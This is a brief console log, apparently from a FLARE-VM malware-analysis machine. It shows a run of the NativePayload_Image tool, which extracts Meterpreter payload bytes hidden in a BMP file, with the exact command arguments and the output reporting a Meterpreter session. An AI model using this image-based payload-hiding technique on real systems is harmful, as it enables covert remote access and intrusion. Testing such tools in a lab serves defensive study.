 C:\Users\vixyc\Desktop>
FLARE-VM Fri 05/02/2025 14:22:00.88
C:\Users\vixyc\Desktop>NativePayload_Image.cs.exe bitmap download.bmp 510 54 00a8:fixme:ntddll:ntQuerySystemInformation info_class SYSTEM_PERFORMANC
E_INFORMATION
NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017
Detecting/Injecting Meterpreter Payload bytes from BMP Image Files
[+] Detecting Meterpreter Payload bytes by Image Files
[+] File Scanning .. . .
[+] Reading Payloads from "download.bmp" file
[+] Scanning Payload with length 510 from byte 54
Bingo Meterpreter session by BMP images ;)
FLARE-VM Fri 05/02/2025 14:29:20.51
C:\Users\vixyc\Desktop>
FLARE-VM Fri 05/02/2025 14:30:15.71
C:\Users\vixyc\Desktop>S